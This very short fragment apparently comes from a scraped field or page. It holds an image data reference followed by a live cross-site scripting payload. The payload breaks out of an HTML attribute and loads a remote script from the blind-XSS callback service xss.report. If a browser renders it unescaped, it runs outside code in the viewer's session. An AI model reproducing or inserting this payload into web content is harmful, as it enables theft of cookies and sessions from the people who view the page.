 '"><script src=https://xss.report/c/goodhacker></script>